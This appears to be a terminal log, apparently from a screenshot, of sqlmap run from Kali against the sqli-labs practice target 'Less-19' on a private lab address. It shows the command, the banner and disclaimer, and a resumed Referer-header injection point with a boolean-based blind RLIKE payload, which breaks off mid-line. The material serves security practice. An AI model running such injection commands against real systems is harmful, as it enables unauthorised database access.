 ┌──(root💀kali)-[/home/aiyou]
└─# sqlmap -r /home/aiyou/桌面/referer1.txt --referer "http://192.168.139.129/sqli/Less-19
/" --level 3 -D security --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 17:37:09 /2021-06-11/
[17:37:09] [INFO] parsing HTTP request from '/home/aiyou/桌面/referer1.txt'
[17:37:09] [INFO] resuming back-end DBMS 'mysql'
[17:37:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Referer (Referer)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://192.168.139.129/sqli/Less-19/' RLIKE (SELECT (CASE WHEN (8777=8777) TH